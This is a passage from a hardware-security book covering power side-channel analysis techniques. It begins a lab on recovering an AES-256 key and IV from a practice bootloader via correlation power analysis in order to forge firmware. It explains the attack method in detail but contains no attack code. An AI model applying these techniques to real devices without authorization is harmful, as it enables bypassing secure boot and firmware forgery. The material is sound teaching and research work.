frequency in a single trace and is a one-dimensional signal. It is
obtained by calculating the fast Fourier transform (FFT) of a trace.
The spectrogram shows the progression over time of all frequencies
for a single trace. Because it adds a time dimension, it is a twodimensional signal. It is calculated by doing an FFT over small chunks
of a trace.
The average spectrum and average spectrogram represent the
average of these signals over an entire trace set. When we say we
look at the average, we mean we first calculate the signal for each
individual trace and then average them all per sample.
The chip spectrum shown in Figure 11-17 has a clock around 35
MHz, which can be seen from the frequency spikes every 35 MHz.
There are smaller spikes every 17.5 MHz, indicating that there are
repeating processes that take two clock cycles.
Figure 11-17: Average spectrum over an entire trace set
You can perform a few interesting analyses. The frequency spikes
every 35 MHz are caused by harmonics of a square wave at 35
MHz; in other words, they’re caused by a digital signal that switches
on and off at 35 MHz. Would you suggest that this is the clock?
Correct. The spectrum can be used to identify one or more clock
domains on a system.
This analysis can be particularly useful if your target (crypto)
operation is running at a different clock frequency from that of other
components. It gets even better when you do a differential analysis of
two average spectra. Let’s say you know that some time section of
your trace contains the target operation, and the rest of the trace
does not. You now independently calculate the average spectrum for
each of the two sections, and subtract one from the other; that is,
you calculate the difference between these two averages. You’ll get a
differential spectrum, showing exactly what frequencies are more (or
less) active during the target operation, which can be a great starting
point for frequency filtering (see the “Frequency Filtering” section
later in this chapter).
Another way to find the frequency of an operation is to do knownkey CPA on the frequency domain of traces. Known-key CPA is
explained in the equally named section later in this chapter, but in a
nutshell, because you know the key, you can find how close an
unknown-key CPA is to recovering a key. To find the frequency of an
operation, first transform all traces using FFT, and then perform
known-key CPA on the transformed traces. Now you may be able to
see at what frequencies the leakage appears. You can do the same
trick with TVLA. These methods don’t always work, and you may
need (significantly) more traces to get a signal.
The nice thing about spectrum analysis is that it is relatively
independent of timing and thus of misalignment, as we are not looking
at the phase component of the signal. Instead of resynchronization of
traces, you can actually do CPA on the spectrum, though the
efficiency depends on the type of leakage (see “Correlation Power
Analysis in the Frequency Domain” by O. Schimmel et al., presented
at COSADE 2010).
The spectrogram, which does contain timing information, can also
help you identify interesting events. If you know when your target
operation starts, you may be able to see certain frequencies appear
or disappear. Alternatively, if you don’t know when the target
operation starts, it can be helpful to note a point in time where the
frequency pattern changes. See Figure 11-18, where the entire
spectrum clearly changes at, for example, 5ms and 57ms.
The change in frequency characteristics of the signal could be due
to a cryptographic engine being started. Unlike with spectrum
analysis, you’re looking at time-based information, so this
spectrogram method is more sensitive to timing noise.
Figure 11-18: Spectrogram over a cryptographic operation (top) and the original
trace (bottom)
Intermediate Correlations
You know now that you can use CPA to determine keys by calculating
a correlation trace for each key hypothesis. You can use the
correlation trace for other purposes as well: to detect other data
values that are being processed by the target, for instance, where
the plaintext or ciphertext are being used in an operation. In this
section, we assume you actually know the data values you want to
correlate against, so no hypothesis testing is required. The most
immediate and interesting candidates are plaintext and ciphertext
consumed and produced by a cipher algorithm. With known data
values and a leakage model, you can correlate traces and find out if
and when those data values leak.
Let’s assume you have an AES encryption for which you know the
plaintext of each execution, and you know that it leaks the Hamming
weight (HW) of 8-bit values. You can now correlate the HW of each
plaintext byte with your measurements and see when the algorithm
consumes them; this is also known as input correlation. Depending
on your trace acquisition window, you may see many moments of
correlation: every bus transfer, buffer copy, or other processing of the
plaintext may cause a spike. However, one of those spikes could be
the actual input to the first AddRoundKey, soon after which you’ll want
to attack the Substitute operation.
Another trick is to calculate the correlation with the ciphertext; this
is also known as output correlation. Although plaintext spikes can
theoretically appear throughout your trace, ciphertext spikes can
appear only after the crypto has completed. Therefore, the first spike
of ciphertext indicates that the crypto must have happened before
that spike. A good rule of thumb is to dig for crypto operations
between the first ciphertext spike and the plaintext spike immediately
before that.
Observing a spike in ciphertext correlation is a good thing. It’s an
indication that you have sufficient traces, insignificant misalignment,
and a leakage model that captures the ciphertext. Of course, not
seeing a spike means you need to fix any of the above, and you may
not necessarily know which one. The approach is usually trial and
error. Note that with CPA, you are attacking crypto intermediates,
and not plaintext or ciphertext. Correlation with plaintext or ciphertext
is, therefore, merely an indication you have your processing right; the
actual crypto intermediates may need a slightly different alignment, a
different filter, or more traces.
The final correlation trick you can use if you know the key to a
crypto execution is intermediate correlation. If you know the key,
ciphertext or plaintext, and the type of crypto implementation, you can
calculate all intermediate states of the cipher algorithm. For instance,
you can correlate with the HW of each of the 8-bit outputs of
MixColumns in AES, for every round. This way, you should see 16
spikes for each round, slightly delayed with respect to each other.
This idea can be extended to correlating with the HW of an entire
128-bit AES round state at once, which works in parallel
implementations of AES.
You can also use this trick to brute-force the leakage model—for
instance, by not only calculating the HW but also the Hamming
distance (HD) and seeing which gives the highest spikes. The
downside is that you need to know the key, but the upside is that if
you see spikes here, you’re getting close to a successful CPA. (The
reason you can’t conclude you’re there yet is because CPA cares
about “correct spikes” versus “incorrect spikes,” and we’ve analyzed
only “correct spikes” here.)
Known-Key CPA
The known-key CPA technique combines the results of the CPA and
partial guessing entropy principles addressed earlier in this chapter to
tell whether you actually can extract a key. You calculate a full CPA
and then use PGE to analyze (for each subkey) the rank of the
correct key candidate versus the number of traces. Once you see
subkeys structurally drop in rank, you know you are on to something.
Don’t get overexcited when just a few of your keys drop to very low
ranks. Statistics can produce strange results. They may just as well
go up again with a growing trace set. Only if most keys drop and stay
low may you be on to something. We’ve also observed the opposite
effect: 9 out of 10 key bytes at rank 1, whereas the last one takes
forever to find. Again, statistics can produce strange results. Only
when all subkeys are at a low rank do you enter the territory of being
able to brute-force your way out.
In contrast to intermediate correlation, this method actually tells
you whether you can extract a key. However, the computational
complexity is significantly larger; you need to calculate 256 correlation
values for each key byte, instead of one correlation value in the case
of intermediate correlation. As with intermediate correlation, not
seeing spikes can be caused by insufficient traces, significant
misalignment, or a bad leakage model. It may take trial-and-error to
determine this.
Test Vector Leakage Assessment
Welch’s t-test is a statistical test used to determine whether two
sample sets have equal mean values. We’ll use this test to answer a
simple question: if you have grouped power traces into two sets, are
those sets statistically distinguishable? That is, if we have performed
100 encryption operations with key A and 100 encryption operations
with key B, is there a detectable difference in the power traces? If
the average power consumption of the device at a certain time in the
trace differs for key A and key B, it might suggest that the device is
leaking information.
We apply this test to a certain point in time for each of two sets of
power traces. The result is the probability that the two sets of power
traces have equal means at that point in time, regardless of the
standard deviation. We’ll intentionally create two trace sets, and in
each set, the target processes different values. If these values give
rise to changes in the average power level, we then know we have
leakage. See the “Trace Set Analysis and Processing” earlier in this
chapter for notes on acquiring multiple sets and to learn more about
choosing the input data. We cannot emphasize this enough: if you
generated two sets by running 100 traces with key A and then
sequentially after that 100 with key B, your traces are useless. The
statistical test is almost certain to find a difference between them,
since physical changes (such as temperature) are quite likely to occur
between the times when each set was captured. Before acquisition of
each trace, randomly decide on the PC (not the target) whether it will
be with key A or key B. Ask us how we know.
FURTHER RESEARCH
For more background on applying this test for the purposes of leakage
detection, “A Testing Methodology for Side Channel Resistance Validation,” by
Gilbert Goodwill, Benjamin Jun, Josh Jaffe, and Pankaj Rohatgi, is a good start,
and “Test Vector Leakage Assessment (TVLA) Methodology in Practice,” by G.
Becker et al., is another great reference. TVLA was designed to standardize
measuring leakage so that it can be used in a pass/fail certification scenario,
without having to depend on the qualities of an individual side-channel analyst.
See Chapter 14 for more information about certification.
We can plot the value of Welch’s t over time and observe spikes
where leakage is detected, similar to a correlation trace. The value of
Welch’s t is calculated by
where is the average sample value at time j for trace set A, var() is
the sample variance, and DA is the number of traces in trace set A.
The higher wj is, the more likely it is that trace set A and trace set B
actually are generated by a process with a different mean at time j. In
our experience, for trace sets of at least a few hundred traces,
absolute values for wj of say 10 and higher indicate that there most
likely is leakage, and a CPA attack may succeed if wj is 80 or higher.
In other literature you’ll often see the value of 4.5, which in our
experience has led to some false positives.
We’ll give you a few sample sets for AES you can test so you get
the idea of what we’re after here:
Create one set with random input data and one set with
constant input data. The idea is that if the target doesn’t leak, the
power measurements inside the crypto algorithm should be
statistically indistinguishable, even if the characteristics of the
processed data clearly vary. Note that power measurements of the
transporting of input data to the crypto engine will probably leak,
which this test will detect. Obviously, differences in input data are not
real leakage and cannot be exploited, so watch out for false t peaks
caused by this “input leakage.”
Create one set where an intermediate data bit X has the value 0
and another set where X has the value 1. This example is of most
interest when testing a bit in a middle round of AES, such as any AES
state bit after the SubBytes or MixColumns operations in round 5. With
this test, there will be no false positives like “input leakage”; bits in
round 5 of AES have effectively no correlation with the input or output
bits of AES. If you want to test Hamming distance leakage, you can
also calculate bit X as the XOR between, for instance, the input and
output of an entire AES round. You should perform this test with a
known key, but you can do it with fully random inputs. Since you don’t
know which bit X actually leaks, you can calculate the statistics for all
imaginable intermediate bits—for instance, for the 3 × 128 bits of
state after AddRoundKey, SubBytes, and MixColumns (ShiftRows
doesn’t flip bits) in round 5.
Create one set where intermediate Y is A and another set where
Y is not A. This is an extension of the previous idea. You can, for
instance, test whether one byte of SubBytes output has a bias in the
power measurements when its value is, for example, 0x80. Again,
you can calculate the t-test for any intermediate Y and value A, so
you can run 16 × 256 tests for the Substitute output state in round
5.
Create one set where the entire 128-bit round R state of AES
has exactly N bits set to 1 and then create another random set.
This one is clever. Let’s say we pick round R = 5, and we generate a
128-bit state with, say, N = 16 randomly selected bits set to 1. This is
a significant bias: under normal circumstances, on average, 64 bits
are set to 1, and it’s highly unlikely for the biased state to appear.
However, using the known key, we can calculate what plaintext would
have generated that biased state under that key. Due to the
properties of crypto, the bytes of these plaintexts will appear
uniformly random. The same holds for the ciphertext. In fact, when
calculating t, the only bias you may theoretically detect is actually in
round R, because there shouldn’t be any other bias (except for some
minor biasing of rounds R – 1 and R + 1). Therefore, you won’t get
any t spikes caused by transfer of plaintext or ciphertext. Because
you are biasing an entire round state, you may detect leakage with
fewer traces than with the previous methods; therefore, it’s a great
first way of detecting leakage before any CPA method can detect it.
As you can see, you can use the t-test to detect various types of
leakage. Note that we have not specified an explicit power model,
which makes the t-test a more generic leakage detector than CPA
and friends. The biasing of an inner round especially amplifies
leakage. The t-test is a great tool to determine the timing of leaks,
the location of EM leaks, or for improving filters by tuning them for the
highest value of t. One cool trick that can help if you have a lot of
misalignment is first to do an FFT and then calculate t in the
frequency domain to find out at what frequency your leakage is.
The downsides to t-tests are that you may need the key and that
these tests don’t actually do key extraction. In other words, you’ll still
need to use CPA and figure out a power model, and you may not
succeed. Just like CPA, not seeing spikes means you may need to
improve your trace processing.
Because you aren’t actually recovering the key, it’s also easy for
the t-test to produce false positives. These can occur because there
is a statistical difference between the groups of traces unrelated to
cryptographic leakage (for instance, due to not properly randomizing
your acquisition campaign). In addition, the t-test will detect leakage
related to the loading or unloading of data from the cryptographic
core, which may be useless to attack. The t-test simply tells you that
two groups have the same or different means, and you must correctly
understand what that implies. It is, however, a really handy tool for
tweaking your processing techniques: if the t value goes up, you’re
heading in the right direction.
Processing Techniques
In the “Analysis Techniques” section earlier in this chapter, we
presented some standard methods that provide a measure of how
close you are to having a good-enough signal for CPA. In this section,
we’ll describe some techniques for processing trace sets. Some
practical advice: check your results after each step and twice on
Sunday. Otherwise, it’s too easy to make a misstep and lose the
leakage signal forever. It’s more time-efficient to detect issues earlier
rather than later when you need to debug your entire processing
chain.
Normalizing Traces
Once you have acquired a trace set, it’s always helpful to calculate
the average and standard deviation per trace, as explained in the
“Averages and Standard Deviations over Operations (per Sample)”
section earlier in this chapter. You’ll see two things: outliers that in
only one trace will jump outside the “normal” range and a slow drift of
the normal range due to environmental conditions as well as possible
errors/bugs in your acquisition. To improve your trace set’s quality,
you’ll want to drop traces that are outliers by only allowing a certain
range of average/standard deviation values. After that, you can
correct for drift by normalizing traces. A typical normalization
strategy is to subtract the average per trace and divide all sample
values by the standard deviation for that trace. The result is that each
trace has an average sample value of 0 and a standard deviation of
1.
Frequency Filtering
When capturing data with the oscilloscope, we can use analog filters
on the input to the scope. These filters can also be computed
digitally: a variety of environments provides libraries that easily allow
you to pass traces through filters. Examples include scipy.signal for
Python and SPUC for C++. Digital filters form the backbone of most
digital signal processing work, so most programming languages have
excellent filtering libraries.
When doing frequency filtering, your aim is to take advantage of
the fact that the leakage signal you are interested in, or some specific
source of noise, may be present in a distinct part of the frequency
spectrum. (The “Spectrum Analysis” section earlier in this chapter
contains a description of how to analyze the spectrum for noise or
signal.)
By either passing the signal or blocking the noise, you can improve
the CPA’s effectiveness. You probably want to apply the same filter
to the harmonics of the base signal; for instance, if your target clock
is 4 MHz, it will probably help to keep 3.9–4.1, 7.9–8.1, 11.9–12.1
MHz, and so on. If your system has a switching regulator adding
noise to your measurements, you might need a high-pass or bandpass filter to eliminate that noise. Often, low-pass filtering can help
alleviate high-frequency noise present in these systems, but in some
cases, your leakage signal is entirely in the high-frequency
components, so high-pass filtering would rule out any chance of
success! In other words, it requires some trial and error.
For DPA, you most likely will be using (multi-)notch filters to pass
or block base frequencies and their harmonics. A finite impulse
response (FIR) or infinite impulse response (IIR) filter design for
notch filtering can be complicated; you can always revert to the more
computationally complex way of doing an FFT, and then block/pass
arbitrary parts of the spectrum by setting the amplitude to 0 and
doing an inverse FFT.
Resynchronization
Ideally, we would know when the encryption operation occurs, and
we would trigger our oscilloscope to record that exact moment in
time. Unfortunately, we might not have such a precise trigger but
instead are triggering our oscilloscope based on a message being
sent to the microcontroller. The amount of time that passes between
the microcontroller receiving the message and performing the
encryption isn’t constant, since it might not immediately act on the
message.
This discrepancy means we need to resynchronize multiple traces.
Figure 11-19 shows three traces before resynchronization
(misaligned traces), and the same three traces after
resynchronization (aligned traces).
The three traces on the top are not synchronized. By doing a sum
of absolute difference (SAD) process on the three traces, the
synchronized output shows a clear trace on the bottom.
Applying the SAD method, you take a trace that forms your
reference trace. This is the trace to which you’ll then align all others.
From this reference trace, you select a group of points, usually some
feature that appears in all the traces. Finally, you try to shift each
trace such that the absolute difference between the two traces is
minimized. This chapter comes with a small Jupyter notebook
(https://nostarch.com/hardwarehacking/) that implements the SAD
and produces Figure 11-19.
Figure 11-19: Synchronizing traces using the sum of absolute difference (SAD)
method
An alternative is to use the circular convolution theorem. The
convolution between two signals is basically the point-wise
multiplication of two signals at different shifts n. The value of n at
which this multiplication has the lowest value is the “best fitting” shift
for those signals. The naïve calculation is very expensive. Luckily, you
can obtain a convolution by performing an FFT on both signals,
multiplying the signals point-wise, and then doing an inverse FFT. This
process will give you the result of the convolution between two
signals for each shift value n, after which you just need to scan for
the minimum.
Several other simple resynchronization modules can be found in the
ChipWhisperer software. Resynchronizing can become more
advanced than simply applying a static shift. You might need to warp
the traces in time or remove sections of a trace where an interrupt
occurred in only a handful of traces. We don’t cover these details
here, but see Jasper G. J. van Woudenberg, Marc F. Witteman, and
Bram Bakker’s “Improving Differential Power Analysis by Elastic
Alignment” for more details on elastic alignment.
Trace Compression
Capturing long traces can take up a lot of disk and memory space.
Using a high-speed oscilloscope sampling at GS/s or more, you’ll
quickly discover that the size of your traces grows annoyingly large.
Even worse, the analysis becomes very slow, since it is performed on
every sample in succession.
If the real objective is to find some leakage information about each
clock cycle, you might guess that you don’t need every single sample
of every clock cycle. Rather, it’s often sufficient to keep one sample
from each clock cycle. This is called trace compression, since you
greatly reduce the number of sample points.
As previously mentioned in this chapter’s “Sampling Rate” section,
you can perform trace compression by simply downsampling, but
doing so won’t yield as much a savings as what true trace
compression does.
True trace compression uses a function to determine the value by
which to represent each clock cycle. It could be the minimum,
maximum, or average value over an entire clock cycle or over only a
part of the entire clock cycle. If your target device has a stable
crystal oscillator, you can perform this trace compression by taking
samples at a certain offset from the trigger, since the device and
sample clock should both be stable. For non-stable clocks, you’ll
need to do some clock recovery—for instance, by finding peaks
indicating clock start. Once you have the clock, you may find that only
the first x percent of a clock cycle contains most of the leakage, so
you can disregard the rest.
When compressing EM probe measurements, take into account
that the EM signal is the derivative of the power signal. So, for a
single power spike, there will be a positive EM spike followed by a
negative one. You don’t want to average the positive and negative
parts of the captured waves; by their nature they cancel out! In this
case, you just want to take the sum of the absolute sample values for
that clock.
Deep Learning Using Convolutional Neural
Networks
Staying relevant requires that a field like side-channel analysis must
keep up with the machine learning (ML) trends. There are actually
two seemingly fruitful ways to frame the side-channel problem in
terms of machine learning: the first being side-channel analysis as a
sequence of steps by an (intelligent) agent, and the second way
being side-channel analysis as a classification problem. This research
topic is still young at the time of writing, but it’s an important one.
Side-channel analysis is becoming increasingly important, and there
aren’t enough of us to keep up with market demands. Any automation
such as machine learning is crucial.
Consider the agent frame: agents observe their world, perform an
action, and are punished/rewarded in relation to how their actions
change the world. We could train an agent to decide what steps to
take next, such as deciding whether to use alignment, filtering, or
resampling based on how high a t spike is. The future will tell whether
this is brilliant or foolish, as this topic is currently unstudied.
Now consider the classification problem. Classification is the
science of taking in an object and assigning it to a class. For
instance, modern-day deep learning classifiers can take in an
arbitrary image and, with high accuracy, detect whether a cat or a
dog is in the image. The neural networks used to perform the
classification are trained by presenting millions of pictures that are
already labeled with “cat” or “dog.” Training means tuning the network
parameters such that they detect features in the images
representative of either cats or dogs. The interesting part about
neural networks is that the tuning happens purely by observation; no
expert needs to describe the features needed to detect “cat” or
“dog.” (At the time of writing, experts are still needed to design the
structure of the network and how the network is trained). Sidechannel analysis is essentially a classification problem: we try to
classify intermediate values from traces we are presented with.
Knowing the intermediate values, we can calculate the key.
Figure 11-20 illustrates the process where a neural network is
being trained to perform side-channel analysis.
Figure 11-20: Training a neural network for side-channel analysis
We’ve replaced our lovely cats and dogs with a cute set of traces,
which we individually label with the Hamming weight of the
intermediate value we are targeting. For AES, this label could be the
Hamming weight of a specific S-box output. This labeled set of traces
will be the training set for the neural network, which will then,
hopefully, learn how to determine the Hamming weight from a given
trace. The outcome is a trained model that can be used for assigning
probabilities over the Hamming weights for a new trace.
Figure 11-21 shows how a network’s classification can be used to
obtain confidence values for intermediates (and thus keys).
This diagram shows the neural network processing a single trace.
The trace goes through the neural network, which results in a
probability distribution over the Hamming weights. In this example, the
most likely Hamming weight is 6 with a probability of 0.65.
We can train a neural network by presenting it with traces and
known intermediate values, as shown in Figure 11-20, and thereafter
let the network classify a trace with an unknown intermediate value,
as shown in Figure 11-21, which in effect is an SPA method. Such an
SPA analysis can be useful for ECC or RSA, where we need to
classify chunks of traces that represent the calculation over one or a
few key bits.
Figure 11-21: Using the network’s classification to help with finding keys
The DPA approach is to use the probability distribution (which is
output of the neural network) for intermediate values, transform this
probability distribution into confidence values over key bytes, and
update these confidences for each observed trace. Here is where we
diverge from usual neural network classification: we don’t care about
classifying each trace perfectly, as long as on average we bias the
confidence value for the relevant key byte. In other words, we don’t
intend to identify a cat or dog perfectly in each picture, but we have a
gazillion extremely noisy pictures of one animal, and we try to make
out whether it is a cat.
Properly trained networks, specifically convolutional neural
networks, detect objects irrespective of orientation, scale, irrelevant
color changes, and some level of noise. So, hypothetically, these
networks would be able to reduce human effort by analyzing traces
that need filtering and alignment. In the 2018 Black Hat talk by
Jasper, “Lowering the Bar: Deep Learning for Side Channel Analysis”
(available on YouTube), he shows the work of his co-authors
Guilherme Perin and Baris Ege. He demonstrates that neural
networks are a viable approach for analyzing traces of asymmetric
crypto and software implementations of symmetric ciphers where
there is misalignment and some noise. It’s still an open question how
well this extends to hardware implementation with harder
countermeasures. One interesting result from the work was that it
broke a second-order masked implementation by detecting first-order
leakage with the network.
The goal of this work is to eliminate the need for a human analyst
to interpret traces. We have not yet reached that goal, though we
arguably made it easier by shifting the effort to network design,
rather than the multidomain complexities of side-channel analysis.
Summary
In the introduction to this chapter, we mentioned it would be about the
art of power analysis, as opposed to the science of power analysis.
The science is the easy part—just trying to understand what the tools
do. The art is in applying them at the right time in the right way or
even designing your own tools. Achieving expertise in this art requires
experience, which you’ll gain only through experimentation. For every
skill level, there are interesting targets to play with. In our lab, we
analyze multi-GHz SoCs, but that requires a team of people who’ve
done this type of analysis professionally for a few years, and it may
take a few months to start seeing any leakage. At the other end of
the spectrum, in only a few hours, we are able to teach how to break
the key on a simple microcontroller to people without experience.
Whatever you play with, try to match it with your experience level.
Another great exercise is to build your own countermeasures. Grab
a target you’re comfortable breaking that allows you to load your own
code. Try to think what would really make it difficult for you as an
attacker to break the implementation; one of the tricks to employ is to
take one of the steps in your analysis and break the assumptions that
step makes. A simple one is to randomize the timing of the algorithm,
which breaks DPA and forces you to do alignment of the traces. This
way, you improve your system’s security, you improve your attacker
skills, and you give yourself something to do on the next weekend.
RESOURCES
This book has dedicated three chapters to side-channel analysis and has barely
scratched the surface of resources available. We’ve collected some tools and
resources you might find useful.
Power Analysis Attacks: Revealing the Secrets of Smart Cards (Springer,
2010), by Stefan Mangard, Elisabeth Oswald, and Thomas Popp, should be
your go-to reference for more side-channel fun. This book includes details of
more advanced attacks, such as template attacks, and has several sample
workspaces available at http://www.dpabook.org/.
Serious Cryptography (No Starch Press, 2018), by Jean-Philippe
Aumasson, provides an overview and details of various cryptographic
algorithms. Applying side-channel analysis attacks will require understanding
various aspects of the algorithm, and this book is a good reference to most
algorithms you are likely to encounter.
The area of side-channel analysis is a large academic field, resulting in
university and commercial researchers frequently publishing results about new
attacks and countermeasures. If you are interested in further details of this
field, you will undoubtedly want to look into these academic resources.
The workshop on Cryptographic Hardware and Embedded Systems (CHES)
remains one of the premier events in the area of side-channel analysis and
general embedded hardware security. It is normally co-located with a
conference on fault-tolerance (FDTC) and security proofs (PROOFS), and
occasionally co-located with one of the main CRYPTO conferences. CHES
typically has hundreds of attendees.
The workshop on Constructive Side-Channel Analysis and Secure Design
(COSADE) also deals with side-channel analysis. This conference is much
smaller than CHES but has a strong focus on secure embedded hardware
design.
Smart Card Research and Advanced Application Conference (CARDIS)
concentrates on smart card research, but this includes side-channel analysis
and fault injection. This conference is smaller than CHES.
CT-RSA is a specific track (the Cryptographer’s Track) of the main RSA
Conference, which has had around 42,000 attendees in the past.
12
BENCH TIME: DIFFERENTIAL POWER
ANALYSIS
This lab walks through a complete
attack on a bootloader that’s using AES256 encryption in order to demonstrate
how to use side-channel power analysis
on practical systems. The AES-256
bootloader in this lab is specifically created for this
exercise. The victim microcontroller will receive a
command through a serial connection, decrypt the
command, and confirm that the included signature is
correct. Then, it will save the code into memory only if
the signature check succeeded. To make this system
more robust against cryptographic attacks, the
bootloader will use cipher block chaining (CBC)
mode. The goal is to find the secret key and the CBC
initialization vector so that we can successfully fake
our own firmware. In an actual bootloader, there will
be much more functionality, such as reading out
fuses, setting up the hardware, and so on, that we
don’t implement because it is irrelevant for a sidechannel analysis (SCA) attack.
Bootloader Background
In the world of microcontrollers, a bootloader is a specific piece of
code that is made to let the user upload new firmware into memory,
which is especially useful for devices with complex code that may
need to be patched or otherwise updated in the future. The
bootloader receives information from a communication line (a USB
port, serial port, Ethernet port, Wi-Fi connection, and so on) and
stores that data into program memory. Once it has received the full
firmware, the microcontroller can happily run its updated code.
Bootloaders have one major security concern. A manufacturer may
want to stop arbitrary parties from writing their own firmware and
uploading it onto the microcontroller. This could be for protection
reasons, as attackers might be able to access parts of the device
that weren’t meant to be accessed if they can get early boot access
to the microcontroller. Another common reason is to protect a
manufacturer’s business interests; in the gaming and printer
industries, hardware is sold below manufacturing cost, and that cost
is recovered through selling games and cartridges that are locked to
a platform. Security features anchored in Secure Boot are used to
implement this lock, and bypassing it therefore jeopardizes the
business model.
The most common way of stopping execution of arbitrary firmware
is to add digital signing (and optionally encryption). The manufacturer
can add a signature to the firmware code and encrypt it with a secret
key. Then, the bootloader can decrypt the incoming firmware and
confirm that it is correctly signed. Users will not know the encryption
or signing key tied to the firmware, so they won’t be able to create
their own boot code.
In this lab, the bootloader uses a secret AES key to sign and
encrypt the firmware. We’ll show you how to extract it.
Bootloader Communications Protocol
For this lab, the bootloader’s communications protocol operates over
a serial port at a 38,400 baud rate. The bootloader is always waiting
for new data to be sent in this example; in real life, one would
typically force the bootloader to enter through a command sequence
or a special strap being present during boot (see, for example, the
section “The Boot Configuration Pins” in Chapter 3. Figure 12-1
shows what the commands sent to the bootloader look like.
Figure 12-1: The bootloader frame format
The frame in Figure 12-1 has four parts:
0x00: One byte of the fixed header.
Signature: A secret 4-byte constant. The bootloader will confirm that
this signature is correct after decrypting the frame.
Data: Twelve bytes of the incoming firmware. This system forces us
to send the code 12 bytes at a time; more complete bootloaders may
allow longer, variable-length frames. The bytes are encrypted using
AES-256 in CBC mode (described in the next section).
CRC-16: A 16-bit checksum using the CRC-CCITT polynomial
(0x1021). The least significant bit (LSB) of the cyclic redundancy
check (CRC) is sent first, followed by the most significant bit (MSB).
The bootloader will reply over the serial port, describing whether or
not this cyclic redundancy check was valid.
The bootloader responds to each command with a single byte
indicating whether the CRC-16 was okay (see Figure 12-2).
Figure 12-2: The bootloader response format
After replying to the command, the bootloader verifies that the
signature is correct. If it matches the expected manufacturer’s
signature, the 12 bytes of data will be written to flash memory.
Otherwise, the data is discarded. The bootloader provides no
indication to the user of whether the signature check passed.
Details of AES-256 CBC
The system uses the AES-256 block cipher in cipher block chaining
(CBC) mode. In general, one avoids using encryption primitives as is
(that is, Electronic Code Book, or ECB) since it means the same
piece of plaintext always maps to the same piece of ciphertext.
Cipher block chaining ensures that if you encrypted the same
sequence of 16 bytes a bunch of times, the encrypted blocks are all
different.
Figure 12-3 shows how AES-256 CBC decryption works. The
details of the AES-256 decryption block will be discussed in detail
later.
Figure 12-3: Decryption using AES-256 with cipher block chaining: the ciphertext
of one block is used in the decryption of the next block, which results in a chain
of dependencies on previous ciphertext blocks.
Figure 12-3 shows that the output of the decryption is not used
directly as the plaintext. Instead, the output is XORed with a 16-byte
value, which is taken from the previous ciphertext. Since the first
decryption block has no previous ciphertext to use, an initialization
vector (IV) is used instead. For cryptographic security, the IV is
usually considered public, but in our example, we’ve kept it secret to
show how to recover it if it is not available. If we are going to decrypt
the entire ciphertext (including block 0) or correctly generate our own
ciphertext, we’ll need to find this IV along with the AES key.
Attacking AES-256
The bootloader in this lab uses AES-256 decryption, which has a
256-bit (32-byte) key, and this means our regular AES-128 CPA
attacks won’t work out of the box; we’ll need a few extra steps. First,
we perform a “regular” AES-128 CPA attack on the inverse S-box
output to get the round 14 key. We target the inverse S-box because
it’s a decryption, and the first round of decryption has number 14.
Using the found round key, we can calculate the inputs to round 13.
Next, we’ll use “one special trick” (described next) to perform CPA on
the round 13 inverse S-box output to get a “transformed” round 13
key. Once we have that, we transform this round key into the regular
round 13 key. Now we have two round keys, which is sufficient to use
the inverse key schedule to recover the full AES-256 key. The magic
is in the transformed keys, so let’s dig into those.
First, we assume that we’ve recovered the round 14 key using
regular CPA. This allows us to calculate the output of round 14. For
an AES decryption, this round 14 output is input to round 13, so we’ll
call it X13. We cannot simply do the same CPA attack on round 13 as
on round 14 because of the presence of the inverse MixColumns
operation (MixColumns–1) in the round 13. The MixColumns–1
operation takes 4 bytes of input and generates 4 bytes of output. Any
change in a single byte will result in a change of all 4 bytes of output.
We need to perform a guess over 4 bytes instead of 1 byte, which
would mean we have to iterate over 232 guesses instead of 28. This
would be a considerably more time-consuming operation.
To solve this, we’ll do a little bit of algebra, starting by writing round
13 as an equation. The state at the end of round X13 is a function of
the input to round X14 and the round key K13:
X13 = SubBytes–1(ShiftRows–1(MixColumns–1(X14 ⊕ K13)))
MixColumns–1 is a linear function; that is:
MixColumns–1(A ⊕ B) = MixColumns–1(A) ⊕ MixColumns–1(B)
The same holds for ShiftRows–1. We can rewrite the equation for
X13 by using this fact:
X13 = SubBytes–1(ShiftRows–1(MixColumns–1(X14)) ⊕ ShiftRows–
1(MixColumns–1(K )))
13
We’ll introduce K'13, the transformed key for round 13:
K'13 = ShiftRows–1(MixColumns–1(K13)))
And we can use this transformed key to state the output X13 as
follows:
X13 = SubBytes–1(ShiftRows–1(MixColumns–1(X14)) ⊕ K'13)
Using this equation, you see that K'13 is just a vector of bits we can
recover using CPA, without a dependency on MixColumns–1.
Therefore, we can perform a CPA attack on the individual bytes of
output of SubBytes–1 to recover each transformed subkey one byte
at a time. Once we have a best guess for all transformed subkey
bytes, we can recover the actual round key by reversing the
transformation:
K13 = MixColumns(ShiftRows(K'13)))
The final step is trivial: using the inverse AES-256 key schedule, we
can use the K13 and K14 keys to determine the full AES-256
encryption key. Don’t worry if you’re not fully able to follow this; the
Jupyter notebook companion to this chapter
(https://nostarch.com/hardwarehacking/) has the necessary code.
Obtaining and Building the Bootloader Code
Follow the instructions at the top of the companion notebook for this
chapter to get set up, specifically setting SCOPETYPE correctly. If you
are just following along with traces, they are provided in the virtual
machine (VM). We recommend you first follow along using the
provided pre-captured traces. The companion Jupyter notebook
contains all the code to run the analysis, including all the “answers.”
To avoid giving everything away directly, we’ve encrypted the
answers with military-grade RSA-16. Try to find these answers
yourself first.
If you are using the ChipWhisperer hardware as a target, use this
notebook to compile the bootloader and load it to the target by
running all the cells in the notebook section corresponding to this
section. Make sure you can see the flash is programmed and verified.
If you aren’t using the ChipWhisperer as a target, you’ll need to
port, compile, and load the bootloader code yourself. The top of the
notebook has a link to the code. For porting, check the main()
function in bootloader.c for the platform_init(), init_uart(),
trigger_setup(), trigger_high(), and trigger_low() calls. The
simpleserial library is included, and it uses putch() and getch() to
communicate with the serial console. You can see the various
hardware abstraction layers (HALs) in the victims/firmware/hal
folder. The most basic HAL that you can use as a reference is the
ATmega328P HAL in the victims/firwmare/hal/avr folder. If one of the
HALs already matches the device you want to run on, it is sufficient to
specify PLATFORM=YYY in the notebook with the matching platform YYY
based on the HAL folder. Make sure you have firmware built and
flashed before proceeding.
Running the Target and Capturing Traces
Let’s get some traces. If you’re running without hardware, this step
can be skipped. With hardware, you’ll need to set up the target and
send it messages it will accept, so you’ll need to deal with serial
communication and calculating that CRC.
If you have access to a ChipWhisperer, try this on ChipWhispererLite XMEGA (“classic”) or ChipWhisperer-Lite Arm platforms.
Alternatively, you can follow with your own SCA setup and/or target.
We discussed how to set up your own power measurement in
Chapter 9; the physical measurements for simple power analysis and
correlation power analysis are identical, so refer to that chapter for
